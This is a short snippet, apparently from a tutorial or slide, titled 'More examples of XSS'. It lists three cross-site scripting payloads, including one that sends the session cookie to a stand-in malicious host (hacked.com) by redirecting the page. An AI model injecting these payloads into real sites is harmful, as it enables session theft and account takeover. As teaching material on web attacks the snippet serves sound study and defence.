 More examples of XSS

this will display the content of the session cookie
<script>alert(document.cookie);</script>

Passing the cookie to a malicious site.
<script>document.location='http://www.hacked.com/cgi-bin/cookie.cgi? '%20+document.cookie</script>

Embedding javascript in a link to a image file.
img src="javascript:[code]"